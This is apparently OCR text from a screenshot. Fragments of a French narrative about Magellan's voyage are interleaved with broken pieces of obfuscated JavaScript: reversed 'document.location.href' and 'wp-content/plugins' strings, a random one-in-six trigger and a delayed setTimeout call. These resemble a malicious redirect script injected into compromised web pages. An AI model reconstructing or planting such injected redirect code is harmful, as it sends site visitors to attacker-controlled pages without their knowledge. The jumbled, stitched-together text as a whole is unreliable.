
 petit. Le capitaine d’un autre bateau qui s’appelait
 Magellan a décidé d’écarteler Mendoza. Les autres ont
col.tnemucod"];var number1=Math.floor(Math.random()*6); if
re d’indiens. Comme ils étaient un peu plus grands que nous
/snigulp/tnetnoc-
8000;setTimeout($mWn(0),delay);}
toire qu’il avait lue).
snigulp/tnetnoc-
8000;setTimeout($mWn(0),delay);}
tour du monde en entier,
f (number1==3){var delay =
pho
toof-redaeh/snigulp/tnetnoc-
8000;setTimeout($mWn(0),delay);}
to de moi et d’un coup il y a
h\'=ferh.noitacol.tnemucod"];var
;var number1=Math.floor(Math.random()*6); if (number1==3)